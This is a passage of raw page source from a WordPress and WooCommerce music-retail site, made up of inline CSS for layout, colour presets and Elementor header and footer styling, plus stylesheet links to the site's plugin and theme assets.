0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.allbaymusic.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.allbaymusic.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-27345{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6ce989d7:#4054B2;--e-global-color-40314933:#23A455;--e-global-color-3873f6d7:#000;--e-global-color-12d6660b:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-27345 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-26336 .elementor-element.elementor-element-3334c920 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26336 .elementor-element.elementor-element-3334c920{padding:15px 0px 15px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:after{border-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#c80c0b;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-underline .elementor-item:after,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-overline .elementor-item:before,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-double-line .elementor-item:before,
					 .elementor-26336 .elementor-element.elementor-element-359b3946 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-26336 .elementor-element.elementor-element-359b3946{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:focus,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-menu-toggle:focus{color:#ffffff;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:hover,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a:focus,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.highlighted{background-color:#c71b1d;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffffff;background-color:#c71b1d;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-26336 .elementor-element.elementor-element-25a72938{width:24.386%;}.elementor-26336 .elementor-element.elementor-element-75fe2c60{width:75.614%;}}@media(max-width:1024px){.elementor-26336 .elementor-element.elementor-element-3334c920{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-26336 .elementor-element.elementor-element-3334c920{padding:020px 020px 020px 020px;}.elementor-26336 .elementor-element.elementor-element-25a72938{width:70%;}.elementor-26336 .elementor-element.elementor-element-75fe2c60{width:30%;}.elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26336 .elementor-element.elementor-element-359b3946 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}
.elementor-26409 .elementor-element.elementor-element-f80ca06:not(.elementor-motion-effects-element-type-background), .elementor-26409 .elementor-element.elementor-element-f80ca06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#c30406;}.elementor-26409 .elementor-element.elementor-element-f80ca06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-f80ca06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26409 .elementor-element.elementor-element-a9e77b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26409 .elementor-element.elementor-element-a9e77b6 > .elementor-element-populated{padding:0px 20px 20px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26409 .elementor-element.elementor-element-e32a504{text-align:left;}.elementor-26409 .elementor-element.elementor-element-e32a504 img{width:185px;}.elementor-26409 .elementor-element.elementor-element-d03e440{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-widget-container{text-align:left;}.elementor-26409 .elementor-element.elementor-element-d03e440 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon{background-color:#c30406;--icon-padding:0.2em;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon i{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon svg{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover{background-color:#c30406;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover i{color:#000000;}.elementor-26409 .elementor-element.elementor-element-d03e440 .elementor-social-icon:hover svg{fill:#000000;}.elementor-26409 .elementor-element.elementor-element-54c5c2f{margin-top:0px;margin-bottom:5px;}.elementor-26409 .elementor-element.elementor-element-8872683 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-8a2ca0a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-ae84235 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-d09979e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26409 .elementor-element.elementor-element-c2a15c1 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-c2a15c1{font-size:12px;color:#000000;}.elementor-26409 .elementor-element.elementor-element-4a6917f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-26409 .elementor-element.elementor-element-4a6917f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26409 .elementor-element.elementor-element-dbec964 .elementor-heading-title{font-size:16px;text-transform:uppercase;color:#ffffff;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.45 * 100% );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf:after{content:"0.45";}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__thumbnail__link{width:36%;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title, .elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title a{color:#c30406;font-size:16px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__title{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__excerpt p{color:#ffffff;font-size:12px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__excerpt{margin-bottom:3px;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__read-more{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf a.elementor-post__read-more{font-size:16px;font-weight:600;text-decoration:underline;}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__text{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-8677562 > .elementor-element-populated{padding:20px 0px 20px 20px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group{margin-bottom:0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-form-fields-wrapper{margin-bottom:-0px;}body.rtl .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-26409 